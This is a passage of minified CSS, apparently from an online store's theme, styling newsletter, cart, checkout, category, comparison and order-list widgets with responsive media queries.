(max-width:991.98px){.widget-filters--offcanvas--mobile .widget-filters__header{display:none}.widget-filters--offcanvas--mobile .widget-filters__item{padding:8px 20px}.widget-filters--offcanvas--mobile .widget-filters__item:first-child{border-top:none}}.widget-filters--offcanvas--always .widget-filters__header{display:none}.widget-filters--offcanvas--always .widget-filters__item{padding:8px 20px}.widget-filters--offcanvas--always .widget-filters__item:first-child{border-top:none}.widget-newsletter{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09);background:#333;border-radius:2px;padding:2.25rem 2.5rem 2.5rem;color:#fff;text-align:center}.widget-newsletter__title{font-size:24px;letter-spacing:.02em;position:relative;margin-bottom:1.375rem;padding-bottom:1.25rem}.widget-newsletter__title:after{position:absolute;display:block;content:"";height:1px;width:56px;background:#4d4d4d;bottom:0;left:calc(50% - 28px)}.widget-newsletter__title h4{margin-bottom:0;font-weight:500}@media (-webkit-max-device-pixel-ratio:1),(max-resolution:1dppx){.widget-newsletter__title h4{font-weight:400}}.widget-newsletter__text{font-size:15px;color:#9e9e9e;line-height:24px;margin-bottom:1.625rem}.widget-newsletter__email{display:block;width:100%;border-radius:2px;border-color:transparent;height:38px;padding:0 12px;font-size:15px;font-family:inherit;background-clip:padding-box;transition:border .2s,background .2s;color:#fff;background-color:#4c4c4c;border:2px solid #4c4c4c}.widget-newsletter__email::-webkit-input-placeholder{color:#b2b2b2}.widget-newsletter__email::-moz-placeholder{color:#b2b2b2}.widget-newsletter__email:-ms-input-placeholder,.widget-newsletter__email::-ms-input-placeholder{color:#b2b2b2}.widget-newsletter__email::placeholder{color:#b2b2b2}.widget-newsletter__email::-webkit-input-placeholder{transition:color .2s}.widget-newsletter__email::-moz-placeholder{transition:color .2s}.widget-newsletter__email:-ms-input-placeholder,.widget-newsletter__email::-ms-input-placeholder{transition:color .2s}.widget-newsletter__email::placeholder{transition:color .2s}.widget-newsletter__email:hover{background-color:hsla(0,0%,100%,.16);border-color:hsla(0,0%,100%,.16)}.widget-newsletter__email:focus{outline:none;background-color:transparent;border-color:hsla(0,0%,100%,.16)}.widget-newsletter__email:focus::-webkit-input-placeholder{color:#9e9e9e}.widget-newsletter__email:focus::-moz-placeholder{color:#9e9e9e}.widget-newsletter__email:focus:-ms-input-placeholder,.widget-newsletter__email:focus::-ms-input-placeholder{color:#9e9e9e}.widget-newsletter__email:focus::placeholder{color:#9e9e9e}.widget-newsletter__button{border:none;font-size:15px;border-radius:2px;padding:.5rem 1.3125rem;margin-top:1.25rem;width:100%;transition:background .2s,color .2s;background-color:#e52727;color:#fff}.widget-newsletter__button:hover{background-color:#545454;color:#fff}.widget-newsletter__button:active{background-color:#4c4c4c;color:#fff;transition-duration:.1s,.1s}.widget-newsletter__button:focus{outline:none}.widget-posts__list{list-style:none;padding:0 1.5rem 1.5rem;margin:0}.widget-posts__item{display:-ms-flexbox;display:flex}.widget-posts__item+.widget-posts__item{margin-top:1rem}.widget-posts__image{-ms-flex-negative:0;flex-shrink:0;position:relative;margin-right:14px}.widget-posts__image:before,.widget-posts__image img{display:block;border-radius:1.5px}.widget-posts__image:before{position:absolute;content:"";top:0;bottom:0;background:rgba(26,26,26,.2);opacity:0;transition:opacity .2s;pointer-events:none;left:0;right:0}.widget-posts__image:hover:before{opacity:1}.widget-posts__info{padding-top:5px}.widget-posts__name{font-size:15px;line-height:19px;overflow:hidden;max-height:38px}.widget-posts__name a{color:inherit;transition:color .12s}.widget-posts__name a:hover{color:#cb1818}.widget-posts__date{font-size:13px;color:#999;margin-top:3px;position:relative;padding-left:22px}.widget-posts__date:before{position:absolute;display:block;content:"";height:1px;width:16px;background:currentColor;opacity:.6;top:10px;left:0}.widget-products__list{padding-bottom:1.5rem}.widget-products__item{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:0 1.5rem}.widget-products__item+.widget-products__item{margin-top:12px}.widget-products__image{position:relative;border-radius:2px;overflow:hidden;-ms-flex-negative:0;flex-shrink:0;width:64px;margin-right:12px}.widget-products__image:before{display:block;position:absolute;content:"";width:100%;height:100%;border:1px solid rgba(0,0,0,.08);border-radius:inherit;pointer-events:none;left:0;top:0;z-index:1}.widget-products__info{padding-top:2px}.widget-products__name{font-size:14px;line-height:17px;height:34px;overflow:hidden}.widget-products__name a{color:inherit;transition:color .12s}.widget-products__name a:hover{color:#cb1818}.widget-products__prices{display:-ms-flexbox;display:flex;padding-top:2px}.widget-products__price{font-size:14px;font-weight:500;color:#262626}.widget-products__price+.widget-products__price{margin-left:3px}.widget-products__price--new{color:#262626}.widget-products__price--old{font-weight:400;font-size:13px;text-decoration:line-through;color:#999;padding-top:1px}.widget-search__form{display:-ms-flexbox;display:flex;position:relative;z-index:0}.widget-search__input{-ms-flex-positive:1;flex-grow:1;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;background:none;padding:15.5px 24px;font-family:inherit;font-size:16px;line-height:21px}.widget-search__input:focus{outline:none}.widget-search__button{-ms-flex-negative:0;flex-shrink:0;border:none;background:none;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;color:#bfbfbf;fill:currentColor;width:52px;height:52px;padding:0}.widget-search__button:focus{outline:none}.widget-search__button:hover{color:#a6a6a6;background:#f5f5f5}.widget-search__button:active{color:#a6a6a6;background:#f0f0f0}.widget-search__field{position:absolute;display:block;content:"";z-index:-1;left:0;right:0;width:100%;height:100%;border-radius:1px;transition:box-shadow .2s}.widget-search__form:hover .widget-search__field{box-shadow:0 0 0 1px rgba(0,0,0,.1)}.widget-search__input:focus~.widget-search__field{box-shadow:0 0 0 3px rgba(0,0,0,.1)}.widget-tags__body{padding:0 1.5rem 1.5rem}.analogs-table__rating{display:inline-block;vertical-align:middle}.analogs-table__rating-stars{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}.analogs-table__rating-label{color:#6c757d;font-size:13px;line-height:1}.analogs-table__country,.analogs-table__sku{color:#6c757d;font-size:13px;line-height:1;margin-top:1px;margin-bottom:4px}.analogs-table__product-name{color:inherit;transition:color .12s}.analogs-table__product-name:hover{color:#cb1818}@media (min-width:768px){.analogs-table{width:100%;font-size:15px}.analogs-table td,.analogs-table th{padding:0}.analogs-table td:first-child,.analogs-table th:first-child{padding-left:14px}.analogs-table td:last-child,.analogs-table th:last-child{padding-right:14px}.analogs-table td:not(:first-child),.analogs-table th:not(:first-child){padding-left:16px}.analogs-table thead{font-size:13px;text-transform:uppercase}.analogs-table thead td,.analogs-table thead th{padding-bottom:6px}.analogs-table tbody td,.analogs-table tbody th{border-top:1px solid #ebebeb;padding:10px 0}.analogs-table tbody td:first-child,.analogs-table tbody th:first-child{border-left:1px solid #ebebeb}.analogs-table tbody td:last-child,.analogs-table tbody th:last-child{border-right:1px solid #ebebeb}.analogs-table tbody tr:last-child td,.analogs-table tbody tr:last-child th{border-bottom:1px solid #ebebeb}.analogs-table tbody tr:hover td,.analogs-table tbody tr:hover th{background:#f7f7f7}.analogs-table__column--rating,.analogs-table__column--vendor{text-align:center}.analogs-table__column--price{text-align:right}.analogs-table__rating-label{margin-top:6px}}@media (max-width:767.98px){.analogs-table{display:block;font-size:15px}.analogs-table thead{display:none}.analogs-table tbody,.analogs-table td,.analogs-table tr{display:block}.analogs-table tr{padding:14px 16px;background:#f5f5f5;border-radius:2px}.analogs-table tr+tr{margin-top:12px}.analogs-table td{padding:0}.analogs-table .analogs-table__column--rating{margin-top:11px}.analogs-table .analogs-table__column--vendor{font-size:13px;padding-top:8px;margin-top:12px;border-top:1px solid #e5e5e5}.analogs-table .analogs-table__column--vendor:before{content:attr(data-title) ": "}.analogs-table .analogs-table__column--price{font-weight:500;margin-top:16px}.analogs-table .analogs-table__sku{margin:2px 0 0}.analogs-table .analogs-table__sku:before{content:attr(data-title) ": "}.analogs-table .analogs-table__rating{display:-ms-flexbox;display:flex}.analogs-table .analogs-table__rating-label{margin-left:8px}.analogs-table .analogs-table__country{display:inline}}.applied-filters__list{list-style:none;padding:0;margin:-2px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.applied-filters__item{margin:2px}.applied-filters__button{padding:4px 11px;display:block;height:21px;font-size:13px;line-height:1;color:inherit;background-color:#f0f0f0;transition:background .12s,color .12s;border-radius:11.5px;position:relative;border:none}.applied-filters__button:focus{outline:none}.applied-filters__button:hover{background-color:#e5e5e5;color:inherit}.applied-filters__button--filter{padding-right:33px}.applied-filters__button--filter:after{content:"";display:block;position:absolute;width:1px;top:4px;bottom:4px;background-color:rgba(0,0,0,.15);right:25px}.applied-filters__button--filter svg{position:absolute;top:6px;fill:rgba(0,0,0,.4);right:10px}.applied-filters__button--clear{background:transparent;color:#999}.cart{display:-ms-flexbox;display:flex}.cart__table{-ms-flex-positive:1;flex-grow:1}.cart__totals{width:360px;-ms-flex-negative:0;flex-shrink:0;margin-left:50px}.cart__totals-table{width:100%;margin-bottom:32px;font-size:15px}.cart__totals-table a:hover{text-decoration:underline}.cart__totals-table,.cart__totals-table tbody,.cart__totals-table td,.cart__totals-table tfoot,.cart__totals-table th,.cart__totals-table thead,.cart__totals-table tr{display:block}.cart__totals-table tr:after{display:block;content:"";clear:both}.cart__totals-table td,.cart__totals-table th{padding:0}.cart__totals-table th{float:left}.cart__totals-table td{text-align:right}.cart__totals-table tbody,.cart__totals-table thead{line-height:20px}.cart__totals-table tbody tr>*{padding-top:8px}.cart__totals-table tbody tr:last-child>*{padding-bottom:10px}.cart__totals-table tfoot{font-size:20px}.cart__totals-table tfoot th{font-weight:500}.cart__totals-table tfoot td,.cart__totals-table tfoot th{padding-top:12px;border-top:1px solid #ebebeb}.cart__totals-table tfoot td{letter-spacing:-.02em}@media (max-width:1399.98px){.cart{-ms-flex-wrap:wrap;flex-wrap:wrap}.cart__table{width:100%}.cart__totals{margin-top:40px;width:400px;margin-left:auto}}@media (max-width:991.98px){.cart__totals{width:360px;margin-left:0}}@media (max-width:767.98px){.cart__totals{width:100%}}.cart-table__table{width:100%;border-spacing:0}.cart-table__head{font-size:13px;text-transform:uppercase}.cart-table__column--product{line-height:1.25}.cart-table__column--price{width:130px;text-align:right}.cart-table__column--quantity{width:150px;text-align:center;padding-left:36px}.cart-table__column--total{width:130px;text-align:right}.cart-table__column--remove{width:1px;white-space:nowrap;padding-left:0}.cart-table__product-name{color:inherit;transition:color .15s}.cart-table__product-name:hover{color:#cb1818}.cart-table__options{margin:4px 0 0;padding:0;list-style:none;font-size:14px;line-height:1.375;color:#6c757d}@media (min-width:992px){.cart-table{-ms-flex-item-align:start;align-self:flex-start;background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09)}.cart-table__foot td{padding:20px 24px}.cart-table__column{padding:14px 16px;border-bottom:1px solid #ebebeb}.cart-table__column:first-child{padding-left:28px}.cart-table__column:last-child{padding-right:28px}.cart-table__column--image{width:1px;text-align:center}.cart-table__column--image .image{width:80px}.cart-table__options li{position:relative;padding-left:12px}.cart-table__options li:before{display:block;position:absolute;content:"";width:4px;height:4px;border-radius:2px;background:currentColor;top:7px;opacity:.7;left:2px}.cart-table__remove{margin-right:-12px}.cart-table__actions{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}.cart-table__coupon-form{width:360px}}@media (max-width:991.98px){.cart-table__table{display:block}.cart-table__head{display:none}.cart-table__column{display:block;padding:0}.cart-table__body{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-8px}.cart-table__row{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09);display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;position:relative;margin:8px;width:calc(100% / 3 - 16px)}.cart-table__column--image{text-align:center;padding:16px 14px}.cart-table__column--image .image{max-width:220px;margin:0 auto}.cart-table__column--product{-ms-flex-positive:1;flex-grow:1;text-align:center;padding:0 14px 16px}.cart-table__column--price,.cart-table__column--quantity,.cart-table__column--total{width:100%;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;border-top:1px solid #ebebeb;padding:10px 14px;font-size:15px;padding-left:14px}.cart-table__column--price:before,.cart-table__column--quantity:before,.cart-table__column--total:before{content:attr(data-title) ":";display:block;width:calc(40% - 6px);-ms-flex-negative:0;flex-shrink:0;font-weight:500;margin-right:12px;text-align:left}.cart-table__remove{position:absolute;top:0;right:0}.cart-table__foot,.cart-table__foot td,.cart-table__foot tr{display:block;padding:0}.cart-table__actions{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09);margin-top:20px;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}.cart-table__coupon-form,.cart-table__update-button{padding:16px}.cart-table__quantity{max-width:120px}}@media (min-width:768px) and (max-width:991.98px){.cart-table__coupon-form{width:60%}}@media (max-width:767.98px){.cart-table__row{width:calc(50% - 16px)}.cart-table__update-button{border-top:1px solid #ebebeb}}@media (max-width:767.98px){.cart-table__actions{display:block}.cart-table__update-button{border-top:1px solid #ebebeb;text-align:center}}@media (max-width:474px){.cart-table__row{width:100%}}.categories-list__body{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09);list-style:none;padding:0;margin:0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.categories-list__item{padding:1.125rem;text-align:center;position:relative}.categories-list__item a{display:block;font-size:15px;font-weight:500;line-height:20px;color:inherit}.categories-list__item .image{width:100%;max-width:200px;margin:0 auto}.categories-list__item:before{position:absolute;display:block;content:"";left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.03);pointer-events:none;opacity:0;transition:opacity .12s;z-index:1}.categories-list__item:hover:before{opacity:1}.categories-list__item-products{margin-top:4px;font-size:14px;color:#6c757d}.categories-list__divider{width:1px;background-color:#ebebeb}@media (min-width:576px){.categories-list--layout--columns-3-sidebar .categories-list__item{width:calc((100% - 2px) / 3)}.categories-list--layout--columns-3-sidebar .categories-list__divider:nth-child(6n){width:100%;height:1px}.categories-list--layout--columns-3-sidebar .categories-list__divider:last-child:nth-child(6n){display:none}}@media (max-width:575.98px){.categories-list--layout--columns-3-sidebar .categories-list__item{width:calc((100% - 1px) / 2)}.categories-list--layout--columns-3-sidebar .categories-list__divider:nth-child(4n){width:100%;height:1px}.categories-list--layout--columns-3-sidebar .categories-list__divider:last-child:nth-child(4n){display:none}}@media (min-width:1200px){.categories-list--layout--columns-4-sidebar .categories-list__item{width:calc((100% - 3px) / 4)}.categories-list--layout--columns-4-sidebar .categories-list__divider:nth-child(8n){width:100%;height:1px}.categories-list--layout--columns-4-sidebar .categories-list__divider:last-child:nth-child(8n){display:none}}@media (min-width:576px) and (max-width:1199.98px){.categories-list--layout--columns-4-sidebar .categories-list__item{width:calc((100% - 2px) / 3)}.categories-list--layout--columns-4-sidebar .categories-list__divider:nth-child(6n){width:100%;height:1px}.categories-list--layout--columns-4-sidebar .categories-list__divider:last-child:nth-child(6n){display:none}}@media (max-width:575.98px){.categories-list--layout--columns-4-sidebar .categories-list__item{width:calc((100% - 1px) / 2)}.categories-list--layout--columns-4-sidebar .categories-list__divider:nth-child(4n){width:100%;height:1px}.categories-list--layout--columns-4-sidebar .categories-list__divider:last-child:nth-child(4n){display:none}}@media (min-width:1400px){.categories-list--layout--columns-5-sidebar .categories-list__item{width:calc((100% - 4px) / 5)}.categories-list--layout--columns-5-sidebar .categories-list__divider:nth-child(10n){width:100%;height:1px}.categories-list--layout--columns-5-sidebar .categories-list__divider:last-child:nth-child(10n){display:none}}@media (min-width:1200px) and (max-width:1399.98px){.categories-list--layout--columns-5-sidebar .categories-list__item{width:calc((100% - 3px) / 4)}.categories-list--layout--columns-5-sidebar .categories-list__divider:nth-child(8n){width:100%;height:1px}.categories-list--layout--columns-5-sidebar .categories-list__divider:last-child:nth-child(8n){display:none}}@media (min-width:576px) and (max-width:1199.98px){.categories-list--layout--columns-5-sidebar .categories-list__item{width:calc((100% - 2px) / 3)}.categories-list--layout--columns-5-sidebar .categories-list__divider:nth-child(6n){width:100%;height:1px}.categories-list--layout--columns-5-sidebar .categories-list__divider:last-child:nth-child(6n){display:none}}@media (max-width:575.98px){.categories-list--layout--columns-5-sidebar .categories-list__item{width:calc((100% - 1px) / 2)}.categories-list--layout--columns-5-sidebar .categories-list__divider:nth-child(4n){width:100%;height:1px}.categories-list--layout--columns-5-sidebar .categories-list__divider:last-child:nth-child(4n){display:none}}@media (min-width:992px){.categories-list--layout--columns-4-full .categories-list__item{width:calc((100% - 3px) / 4)}.categories-list--layout--columns-4-full .categories-list__divider:nth-child(8n){width:100%;height:1px}.categories-list--layout--columns-4-full .categories-list__divider:last-child:nth-child(8n){display:none}}@media (min-width:576px) and (max-width:991.98px){.categories-list--layout--columns-4-full .categories-list__item{width:calc((100% - 2px) / 3)}.categories-list--layout--columns-4-full .categories-list__divider:nth-child(6n){width:100%;height:1px}.categories-list--layout--columns-4-full .categories-list__divider:last-child:nth-child(6n){display:none}}@media (max-width:575.98px){.categories-list--layout--columns-4-full .categories-list__item{width:calc((100% - 1px) / 2)}.categories-list--layout--columns-4-full .categories-list__divider:nth-child(4n){width:100%;height:1px}.categories-list--layout--columns-4-full .categories-list__divider:last-child:nth-child(4n){display:none}}@media (min-width:1200px){.categories-list--layout--columns-5-full .categories-list__item{width:calc((100% - 4px) / 5)}.categories-list--layout--columns-5-full .categories-list__divider:nth-child(10n){width:100%;height:1px}.categories-list--layout--columns-5-full .categories-list__divider:last-child:nth-child(10n){display:none}}@media (min-width:992px) and (max-width:1199.98px){.categories-list--layout--columns-5-full .categories-list__item{width:calc((100% - 3px) / 4)}.categories-list--layout--columns-5-full .categories-list__divider:nth-child(8n){width:100%;height:1px}.categories-list--layout--columns-5-full .categories-list__divider:last-child:nth-child(8n){display:none}}@media (min-width:576px) and (max-width:991.98px){.categories-list--layout--columns-5-full .categories-list__item{width:calc((100% - 2px) / 3)}.categories-list--layout--columns-5-full .categories-list__divider:nth-child(6n){width:100%;height:1px}.categories-list--layout--columns-5-full .categories-list__divider:last-child:nth-child(6n){display:none}}@media (max-width:575.98px){.categories-list--layout--columns-5-full .categories-list__item{width:calc((100% - 1px) / 2)}.categories-list--layout--columns-5-full .categories-list__divider:nth-child(4n){width:100%;height:1px}.categories-list--layout--columns-5-full .categories-list__divider:last-child:nth-child(4n){display:none}}@media (min-width:1200px){.categories-list--layout--columns-6-full .categories-list__item{width:calc((100% - 5px) / 6)}.categories-list--layout--columns-6-full .categories-list__divider:nth-child(12n){width:100%;height:1px}.categories-list--layout--columns-6-full .categories-list__divider:last-child:nth-child(12n){display:none}}@media (min-width:992px) and (max-width:1199.98px){.categories-list--layout--columns-6-full .categories-list__item{width:calc((100% - 3px) / 4)}.categories-list--layout--columns-6-full .categories-list__divider:nth-child(8n){width:100%;height:1px}.categories-list--layout--columns-6-full .categories-list__divider:last-child:nth-child(8n){display:none}}@media (min-width:576px) and (max-width:991.98px){.categories-list--layout--columns-6-full .categories-list__item{width:calc((100% - 2px) / 3)}.categories-list--layout--columns-6-full .categories-list__divider:nth-child(6n){width:100%;height:1px}.categories-list--layout--columns-6-full .categories-list__divider:last-child:nth-child(6n){display:none}}@media (max-width:575.98px){.categories-list--layout--columns-6-full .categories-list__item{width:calc((100% - 1px) / 2)}.categories-list--layout--columns-6-full .categories-list__divider:nth-child(4n){width:100%;height:1px}.categories-list--layout--columns-6-full .categories-list__divider:last-child:nth-child(4n){display:none}}@media (min-width:1400px){.categories-list--layout--columns-7-full .categories-list__item{width:calc((100% - 6px) / 7)}.categories-list--layout--columns-7-full .categories-list__divider:nth-child(14n){width:100%;height:1px}.categories-list--layout--columns-7-full .categories-list__divider:last-child:nth-child(14n){display:none}}@media (min-width:1200px) and (max-width:1399.98px){.categories-list--layout--columns-7-full .categories-list__item{width:calc((100% - 5px) / 6)}.categories-list--layout--columns-7-full .categories-list__divider:nth-child(12n){width:100%;height:1px}.categories-list--layout--columns-7-full .categories-list__divider:last-child:nth-child(12n){display:none}}@media (min-width:992px) and (max-width:1199.98px){.categories-list--layout--columns-7-full .categories-list__item{width:calc((100% - 3px) / 4)}.categories-list--layout--columns-7-full .categories-list__divider:nth-child(8n){width:100%;height:1px}.categories-list--layout--columns-7-full .categories-list__divider:last-child:nth-child(8n){display:none}}@media (min-width:576px) and (max-width:991.98px){.categories-list--layout--columns-7-full .categories-list__item{width:calc((100% - 2px) / 3)}.categories-list--layout--columns-7-full .categories-list__divider:nth-child(6n){width:100%;height:1px}.categories-list--layout--columns-7-full .categories-list__divider:last-child:nth-child(6n){display:none}}@media (max-width:575.98px){.categories-list--layout--columns-7-full .categories-list__item{width:calc((100% - 1px) / 2)}.categories-list--layout--columns-7-full .categories-list__divider:nth-child(4n){width:100%;height:1px}.categories-list--layout--columns-7-full .categories-list__divider:last-child:nth-child(4n){display:none}}.category-card__body{position:relative}.category-card__overlay-image{display:none}.category-card--layout--classic .category-card__body{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09);box-shadow:0 1px 4px rgba(0,0,0,.05);-ms-flex-positive:1;flex-grow:1;width:100%}.category-card--layout--classic .category-card__content{display:-ms-flexbox;display:flex}.category-card--layout--classic .category-card__image{width:160px;padding:24px 0;margin:0 32px;-ms-flex-negative:0;flex-shrink:0}.category-card--layout--classic .category-card__info{-ms-flex-positive:1;flex-grow:1;padding:24px 28px 24px 0}.category-card--layout--classic .category-card__children a,.category-card--layout--classic .category-card__name a{transition:color .12s}.category-card--layout--classic .category-card__children a:hover,.category-card--layout--classic .category-card__name a:hover{color:#cb1818}.category-card--layout--classic .category-card__name{font-weight:500;font-size:18px;line-height:24px}.category-card--layout--classic .category-card__name a{color:inherit}.category-card--layout--classic .category-card__children{list-style:none;margin:10px 0 0;padding:0;font-size:15px}.category-card--layout--classic .category-card__children li{position:relative;color:#6c757d;padding:1px 0 1px 11px}.category-card--layout--classic .category-card__children li:before{display:block;position:absolute;content:"";width:3px;height:3px;background:currentColor;opacity:.7;top:10px;left:0}.category-card--layout--classic .category-card__children a{color:inherit}.category-card--layout--classic .category-card__actions{margin-top:8px}.category-card--layout--classic .category-card__link{font-size:14px;font-weight:500;color:#cb1818}.category-card--layout--classic .category-card__link:hover{text-decoration:underline}@media (min-width:1200px) and (max-width:1399.98px){.category-card--layout--classic .category-card__image{width:120px;margin:0 26px}}@media (max-width:991px) and (min-width:475px){.category-card--layout--classic .category-card__image{width:132px;margin:0 26px;padding:20px 0;-ms-flex-item-align:center;align-self:center}.category-card--layout--classic .category-card__content{-ms-flex-direction:column;flex-direction:column}.category-card--layout--classic .category-card__info{padding:0 26px 20px}}@media (max-width:474px) and (min-width:360px){.category-card--layout--classic .category-card__image{width:132px}}@media (max-width:474px) and (min-width:360px) and (max-width:420px){.category-card--layout--classic .category-card__image{width:100px;margin:0 28px}}@media (max-width:359px){.category-card--layout--classic .category-card__image{width:132px;margin:0 26px;padding:24px 0;-ms-flex-item-align:center;align-self:center}.category-card--layout--classic .category-card__content{-ms-flex-direction:column;flex-direction:column}.category-card--layout--classic .category-card__info{padding:0 26px 24px}}.category-card--layout--overlay .category-card__body{-ms-flex-positive:1;flex-grow:1;z-index:0;overflow:hidden;border-radius:2.5px;padding:32px 20px 40px}.category-card--layout--overlay .category-card__body:before{position:absolute;display:block;content:"";left:0;right:0;top:0;bottom:0;background-color:rgba(26,26,26,.6);background-image:linear-gradient(0deg,rgba(26,26,26,.4) 20%,rgba(26,26,26,0) 80%);z-index:-1;transition:background-color .2s}.category-card--layout--overlay .category-card__overlay-image{display:block;position:absolute;z-index:-3;left:-10px;right:-10px;top:-10px;bottom:-10px;transition:transform .3s ease-out}.category-card--layout--overlay .category-card__overlay-image img{width:100%;height:100%;object-fit:cover}.category-card--layout--overlay .category-card__overlay-image--blur{z-index:-2;opacity:0;transition:transform .3s ease-out,opacity .3s ease-out}.category-card--layout--overlay .category-card__overlay-image--blur img{filter:blur(3px)}.category-card--layout--overlay .category-card__content,.category-card--layout--overlay .category-card__info{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:center;align-items:center;min-height:100%;-ms-flex-positive:1;flex-grow:1;text-align:center}.category-card--layout--overlay .category-card__content{color:#fff}.category-card--layout--overlay .category-card__children,.category-card--layout--overlay .category-card__name{text-shadow:0 1px 3px rgba(0,0,0,.4)}.category-card--layout--overlay .category-card__children a,.category-card--layout--overlay .category-card__name a{color:inherit;transition:color .12s}.category-card--layout--overlay .category-card__children a:hover,.category-card--layout--overlay .category-card__name a:hover{color:#ffdf40}.category-card--layout--overlay .category-card__name{font-size:24px;margin-bottom:20px}.category-card--layout--overlay .category-card__children{-ms-flex-positive:1;flex-grow:1;list-style:none;padding:0;font-size:16px;margin:0 0 28px;opacity:1}.category-card--layout--overlay .category-card__children li{padding:5px 0 6px}.category-card--layout--overlay:hover .category-card__overlay-image{transform:scale(1.03)}.category-card--layout--overlay:hover .category-card__overlay-image--blur{opacity:1}.category-card--layout--overlay:hover .category-card__body:before{background-color:rgba(26,26,26,.7)}@media (max-width:767.98px){.category-card--layout--overlay .category-card__body{padding:22px 28px 28px}.category-card--layout--overlay .category-card__content{-ms-flex-align:start;align-items:flex-start}.category-card--layout--overlay .category-card__info{-ms-flex-align:start;align-items:flex-start;-ms-flex-line-pack:start;align-content:flex-start}.category-card--layout--overlay .category-card__name{margin-bottom:10px;font-size:22px}.category-card--layout--overlay .category-card__children{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:15px;margin-bottom:24px;text-align:left}.category-card--layout--overlay .category-card__children li{padding:1px 0;margin-right:16px}}.checkout__totals{width:100%;font-size:15px;line-height:19px;border-spacing:0;margin-bottom:40px}.checkout__totals td,.checkout__totals th{padding:0}.checkout__totals td:last-child,.checkout__totals th:last-child{padding-left:20px;text-align:right}.checkout__totals-header{font-size:13px;text-transform:uppercase}.checkout__totals-header th{padding-bottom:4px;border-bottom:1px solid #ebebeb}.checkout__totals-products td{padding:4px 0}.checkout__totals-products tr:first-child td{padding-top:16px}.checkout__totals-products tr:last-child td{padding-bottom:16px}.checkout__totals-subtotals th{font-weight:500}.checkout__totals-subtotals td,.checkout__totals-subtotals th{padding:4px 0}.checkout__totals-subtotals tr:first-child td,.checkout__totals-subtotals tr:first-child th{padding-top:16px;border-top:1px solid #ebebeb}.checkout__totals-subtotals tr:last-child td,.checkout__totals-subtotals tr:last-child th{padding-bottom:16px}.checkout__totals-footer{font-size:24px}.checkout__totals-footer th{font-weight:500}.checkout__totals-footer tr:first-child td,.checkout__totals-footer tr:first-child th{padding-top:20px;border-top:1px solid #ebebeb}.checkout__payment-methods{margin-bottom:20px}.checkout__agree{margin-bottom:40px}.checkout__agree a:hover{text-decoration:underline}.compare__options-list{padding:16px 20px;border-bottom:1px solid #ebebeb;font-size:15px;-ms-flex-pack:end;justify-content:flex-end}.compare__option,.compare__options-list{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.compare__option+.compare__option{margin-left:16px}.compare__option-label{margin-right:8px}.compare-table{width:100%;font-size:15px;border-spacing:0}.compare-table tr:not(:last-child){border-bottom:1px solid #ebebeb}.compare-table__column--header,.compare-table__column--product{padding:14px 16px}.compare-table__column--fake,.compare-table__column--product{border-left:1px solid #ebebeb}.compare-table__column--header{width:15%;background:#f7f7f7;font-weight:500;min-width:140px;text-align:right}.compare-table__column--product{width:17%;text-align:center;vertical-align:top;min-width:180px}.compare-table__column--fake{padding:0}.compare-table__column--product:nth-child(6)+.compare-table__column--fake{display:none}.compare-table__product{display:block;line-height:20px;color:inherit;transition:color .12s}.compare-table__product:hover{color:#cb1818}.compare-table__product-image{width:150px;margin:0 auto}.compare-table__product-name{color:inherit}.compare-table__rating-stars{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;padding-top:1px}.compare-table__rating-title{font-size:13px;color:#6c757d;margin-top:5px}.order-header{padding:1.625rem 2rem 1.375rem}.order-header:after{display:block;content:"";clear:both}.order-header__actions{margin-top:-1px;float:right}.order-header__title{border-bottom:2px solid #e5e5e5;padding-bottom:4px;margin-bottom:0;padding-right:3.5rem;float:left}.order-header__subtitle{color:#6c757d;font-size:14px;line-height:1.375;clear:both;padding-top:12px}.order-header__subtitle mark{padding:0;color:#262626;background:transparent;font-weight:500}@media (min-width:768px) and (max-width:991.98px){.order-header{padding:1.375rem 1.5rem 1.25rem}}@media (max-width:767.98px){.order-header{padding:1.125rem 1.375rem 1rem}}@media (max-width:440px){.order-header__actions{margin-bottom:.875rem;float:none}}.order-list a{color:inherit}.order-list a:hover{color:inherit;text-decoration:underline}.order-list table{width:100%;font-size:15px}.order-list__header td,.order-list__header th{text-transform:uppercase;color:#6c757d;font-size:13px;font-weight:500}.order-list__footer{font-size:20px}.order-list__footer th{font-weight:500}.order-list__column-image{width:1px}.order-list__column-image .image{width:40px}.order-list__column-product{line-height:1.25}.order-list__column-quantity{text-align:center}.order-list__column-total{text-align:right}.order-list__options{color:#6c757d;font-size:13px;margin-top:2px}.order-list__options-list{list-style:none;padding:0;margin:0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.order-list__options-item:not(:last-child){position:relative;padding-right:19px}.order-list__options-item:not(:last-child):after{position:absolute;content:"";display:block;background:#ccc;width:1px;height:10px;top:calc(50% - 5px);transform:skewX(-20deg);right:9px}@media (min-width:576px){.order-list td,.order-list th{padding:4px 12px}.order-list td:first-child,.order-list th:first-child{padding-left:1.5rem}.order-list td:last-child,.order-list th:last-child{padding-right:1.5rem}.order-list__header td,.order-list__header th{border-bottom:1px solid #ebebeb;padding:10px 12px}.order-list__products td,.order-list__products 